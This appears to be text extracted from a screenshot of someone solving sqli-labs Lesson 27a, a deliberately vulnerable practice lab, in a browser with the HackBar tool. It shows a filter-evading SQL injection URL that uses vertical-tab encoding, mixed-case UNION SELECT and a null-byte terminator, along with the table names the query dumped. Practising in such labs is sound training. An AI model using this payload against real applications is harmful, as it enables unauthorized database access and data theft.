 192.168.225.132/sqli-labs/Less-27a/?id=0"%0BunIon%0BSelEcT%0B1,2,(sELect (group_concat(table_nam
搜索
bur
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-27a
All Your 'UNION'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-27a/?id=0"%0BunIon%0BSelEcT%0B1,2,(sELect (group_concat(table_name)) from
(information_schema.tables) where (table_schema='security'));%00
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1